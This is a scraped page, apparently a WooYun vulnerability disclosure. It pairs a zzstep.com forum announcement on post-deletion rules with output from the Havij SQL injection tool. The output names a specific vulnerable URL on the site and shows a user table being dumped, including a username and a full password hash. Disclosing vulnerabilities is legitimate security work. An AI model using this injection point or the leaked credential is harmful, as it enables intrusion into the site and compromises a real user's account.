 http://bbs.zzstep.com/viewthread.php?tid=195&extra=pag
为什么我发布的内容被删除...
中国教育出版网
www.zzstep.com
论坛
中国
中国教育出版网论坛 » 论坛站务 » 为什么我发布的内容被删除了？
回复 发帖
DeEpReD
2010-9-16 10:37 | 只看该作者
[公告] 为什么我发布的内容被删除了？
当你发布的内容被认为属于以下任何一种时，版主会删除你的信息
管理员
• 色情的
• 恐怖的
• 暴力的
• 滥发广告的
• 反动/反革命的
• 颠覆国家政权的
• 诽谤他人并被确认的
• 其它用户投诉并被编辑确认的
• 被有关部门认为是违法的
Havij
Target: http://gaozhong.zzstep.com/gao_neirong.php?tid=1326145
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
uchome_magic
uchome_magicinlog
uchome_magicstore
uchome_magicuselog
uchome_mailcron
uchome_mailqueue
uchome_member
uid
username
password
uchome_mtag
uchome_mtaginvite
uchome_myapp
uchome_myinvite
uchome_notification
uid username password
66812 DeEpReD 1eb030f2d256aed0e5e14b40a1d...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Column found: password
Count(*) of zjw_home.uchome_member where uchome_member.uid=66812 is 1
Data Found: uid=66812
Data Found: username=DeEpReD
Data Found: password=1eb030f2d256aed0e5e14b40a1d432da
www.wooyun.org